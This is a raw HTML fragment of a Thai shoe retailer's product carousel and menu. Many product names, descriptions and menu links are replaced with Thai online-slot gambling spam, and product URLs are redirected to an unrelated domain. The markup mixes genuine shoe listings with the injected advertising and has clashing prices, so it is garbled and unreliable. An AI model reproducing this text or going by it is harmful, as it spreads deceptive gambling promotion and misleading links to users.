                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta-524M_IT7616241307W.html?dwvar_524M__IT7616241307W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT7616241307W&amp;dwvar_524M__IT7616241307W_color=Pink"
                                    data-classtorefresh="tile_524M_2021_7615624" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_7615624"
    data-name="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624"
    data-id="524M_2021_7615624"
    data-dimension1="524M_IT7616241307W"
    data-dimension2="7615624"
    data-dimension3="524M_2021_7615624"
    data-price="600.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Wedges"
    data-description="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta 
● Casual and comfort women's mid heel sandals from Bata Comfit Collection 
● Designed for weight- balancing, shock resistance and extra comfort 
● Suitable for everyday wear and casual occasions
● Height: 3 inches
● With Comfit technology feel comfortable every single wear"
    data-producturl="https://www.worldchessrating.com/th/en/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta-524M_IT7616241307W.html"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    data-discount="399.00"
    data-promotion-name="40% OFF"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6016157">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---black-6016157-524M_2024_6016157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---black-6016157-524M_2024_6016157.html" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---black-6016157-524M_2024_6016157.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="999.00">
                ฿ 999.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
                Colors
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Beige" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Beige"
                                    data-classtorefresh="tile_524M_2024_6016157" title="BEIGE"
                                    data-color="Beige">
                                    <div class="cc-color-link-content-activate ">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#e1c699">
                                            </div>
                                    </div>
                                </a>
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Black"
                                    data-classtorefresh="tile_524M_2024_6016157" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6016157"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_6016157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6016157"
    data-dimension3="524M_2024_6016157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/flat/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flat"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">
<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.worldchessrating.com/th/en/women/shoes/" data-menu-index="2" aria-label="สล็อตเว็บตรงแท้" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สล็อตเว็บตรงแท้</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
</div>
<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
            <span class="cc-menu__thirdLevel-back-title">Women Shoes</span>
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">
    <div class="cc-menu__thirdLevelItemsSection">
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                CATEGORIES
            </span>
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตเว็บตรงแท้">
                <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรงแท้</span>
            </a>
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="เว็บตรง">
                <span class="cc-menu__thirdLevel__title">เว็บตรง</span>
            </a>
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตเว็บตรง">
                <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรง</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="เว็บสล็อต">
                <span class="cc-menu__thirdLevel__title">เว็บสล็อต</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อต pg เว็บตรง แตกหนัก">
                <span class="cc-menu__thirdLevel__title">สล็อต pg เว็บตรง แตกหนัก</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตpg">
                <span class="cc-menu__thirdLevel__title">สล็อตpg</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อต pg">
                <span class="cc-menu__thirdLevel__title">สล็อต pg</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_7516661">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.worldchessrating.com/" class="js-analytics-productClick" data-analytics-product-id="524M_2021_7516661">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_7516661" href="https://www.worldchessrating.com/" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_7516661" href="https://www.worldchessrating.com/">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="699.00">
                ฿ 699.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
                Colors
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/bata-women%27s-formal-heels-feni-524M_TA7516611103W.html?dwvar_524M__TA7516611103W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA7516611103W&amp;dwvar_524M__TA7516611103W_color=Black"
                                    data-classtorefresh="tile_524M_2021_7516661" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                                <a class="" href="/th/en/bata-women%27s-formal-heels-feni-524M_TA7516611103W.html?dwvar_524M__TA7516611103W_color=White" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA7516611103W&amp;dwvar_524M__TA7516611103W_color=White"
                                    data-classtorefresh="tile_524M_2021_7516661" title="WHITE"
                                    data-color="White">
                                    <div class="cc-color-link-content-activate ">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#fffdfa">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_7516661"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2021_7516661"
    data-dimension1="524M_TA7516611103W"
    data-dimension2="7516661"
    data-dimension3="524M_2021_7516661"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Heels"
    data-description="Bata Women's Formal Heels Feni 
● Formal heels from Bata 
● Walk with ease and elegant 
● Simply classic design with a contemporary touch
● Universally suitable for business to formal occasions"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/heels/"
    data-imageurl="/img/namthip88.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6015086">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/sandals/bata-comfit-women%27s-sandal-shoes-carcer---pink-6015086-524M_2024_6015086.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6015086">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_6015086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-comfit-women%27s-sandal-shoes-carcer---pink-6015086-524M_2024_6015086.html" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6015086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-comfit-women%27s-sandal-shoes-carcer---pink-6015086-524M_2024_6015086.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="899.00">
                ฿ 10.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
            
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-sandal-shoes-carcer-524M_TA601086135W.html?dwvar_524M__TA601086135W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA601086135W&amp;dwvar_524M__TA601086135W_color=Pink"
                                    data-classtorefresh="tile_524M_2024_6015086" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6015086"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_6015086"
    data-dimension1="524M_TA601086135W"
    data-dimension2="6015086"
    data-dimension3="524M_2024_6015086"
    data-price="899.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_5718421">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/sandals/bata-women%27s-thong-shoes---5718421-524M_2021_5718421.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebcb20b4/images/tile/5718421_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Thong Shoes - 5718421" 
        title="Bata Women's Thong Shoes - 5718421" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9d0d83a9/images/tile/5718421_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Women's Thong Shoes - 5718421" 
        title="Bata Women's Thong Shoes - 5718421" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
